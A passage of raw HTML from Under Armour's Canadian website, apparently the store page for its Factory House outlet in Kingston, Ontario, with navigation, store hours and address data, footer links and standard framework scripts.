MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-ca/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-ca/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-ca/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-ca/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-ca/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-ca/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-ca/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-ca/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-CA"></i><span>Region: CA</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/en-ca/"><span>English</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/fr-ca/"><span>French</span></a></li></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-ca/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-ca/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-ca/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-ca/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-ca/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-ca/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-ca/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-ca/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div><script id="org-schema" type="application/ld+json">{"@context":"https://schema.org","@type":"SportingGoodsStore","@id":"UAFH-754GRSG001","name":"Under Armour Factory House - Kingston","address":{"@type":"PostalAddress","streetAddress":"754 Gardiners Road Space G-001","addressLocality":"Kingston","addressRegion":"ON","postalCode":"K7M 3X9","addressCountry":"CA"},"geo":{"@type":"GeoCoordinates","latitude":"44.247934","longitude":"-76.567756"},"parentOrganization":{"@type":"Organization","name":"Under Armour","url":"https://www.underarmour.ca/en-ca/","logo":"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/default/dwe3cdd709/images/logo.svg"},"url":"https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001","telephone":"6133842490","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday"],"opens":"10:00","closes":"18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Tuesday"],"opens":"10:00","closes":"18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Wednesday"],"opens":"10:00","closes":"18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Thursday"],"opens":"10:00","closes":"20:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Friday"],"opens":"10:00","closes":"20:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday"],"opens":"10:00","closes":"18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday"],"opens":"10:00","closes":"18:00"}]}</script><iframe class="StoreLocator-module-scss-module__D4yuuW__iframe" src="https://store-locator.underarmour.com//en-ca/store/UAFH-754GRSG001/" title="Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more." allow="geolocation" data-urlmobile="https://store-locator.underarmour.com//en-ca/store/UAFH-754GRSG001/" data-urltablet="https://store-locator.underarmour.com//en-ca/store/UAFH-754GRSG001/" data-urldesktop="https://store-locator.underarmour.com//en-ca/store/UAFH-754GRSG001/"></iframe></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div id="teconsent"></div><div><a href="https://help.underarmour.ca/s/article/AODA-Policy">Ontario AODA Policy</a></div><div><a href="https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US">Ontario Multi-Year Accessibility Plan</a></div><div><a href="https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US">Bill S-211</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div><div class="Footer-module-scss-module__hjBIFG__footer-ca-copy">See our <a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a> or<!-- --> <a href="https://help.underarmour.ca/s/?language=en_US">Contact Us</a> for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com</div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$?--><template id="B:2"></template><!--/$--><!--$--><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html" style="color:#fff"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><div hidden id="S:1"><a role="button" data-variant="text" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__text DesktopNav-module-scss-module__-Vvlrq__nav__login Header-module-scss-module__QEfC2a__nav-icon-button" href="#" aria-controls="login" data-testid="login-button" aria-label="Log In"><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span></a></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div class="ToastManager-module-scss-module__Wz7C_a__container" aria-live="polite" aria-atomic="true"></div><button class="FeedbackTab-module-scss-module__R4R3Aq__feedbackTab" aria-label="Feedback" type="button"><span class="FeedbackTab-module-scss-module__R4R3Aq__feedbackTab__text">Feedback</span></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					FeedbackTab-module-scss-module__R4R3Aq__feedbackDialog SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div><script>$RC("B:2","S:2")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1a:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/